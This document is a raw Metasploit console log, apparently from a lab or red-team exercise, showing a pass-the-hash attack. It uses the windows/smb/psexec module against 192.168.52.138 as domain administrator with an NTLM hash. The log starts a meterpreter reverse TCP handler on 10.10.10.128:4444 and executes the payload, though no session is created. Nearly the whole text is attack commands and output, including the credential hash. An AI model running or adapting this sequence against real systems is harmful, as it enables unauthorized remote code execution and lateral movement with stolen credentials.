 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.52.138
rhosts ⇒ 192.168.52.138
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:469d85e30803fcc042ec2c6254ee38ba
smbpass ⇒ 00000000000000000000000000000000:469d85e30803fcc042ec2c6254ee38ba
msf6 exploit(windows/smb/psexec) > set smbdomain god
smbdomain ⇒ god
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user 'administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >